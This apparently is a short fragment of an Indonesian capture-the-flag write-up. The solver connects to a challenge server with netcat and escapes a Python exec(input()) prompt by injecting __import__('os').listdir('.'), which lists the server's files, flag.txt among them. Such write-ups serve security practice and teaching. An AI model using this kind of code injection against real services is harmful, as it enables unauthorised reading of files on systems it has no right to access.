 └─# nc ctf.find-it.id 7101
Ayo kawan kita bersama
menanam jagung di kebun kita
ambil cangkulmu, ambil pangkurmu
kita bekerja tak jemu-jemu
cangkul, cangkul, cangkul yang dalam
tanah yang longgar jagung kutanam
Hmm keknya ada yang salah sama lagunya, bukannya "Ayo Ayo Ganyang si b.e.b.a
.n 🌸"
$exec(input())
print(__import__('os').listdir('.'))
['endingsatu', 'flag.txt', 'main.py', 'hidden.py', 'word.py', 'endingtiga',
'endingdua']
'NoneType' object is not callable
Maju Konoha
Oh tidak, kamu diserang "Kawan-kawan oknum"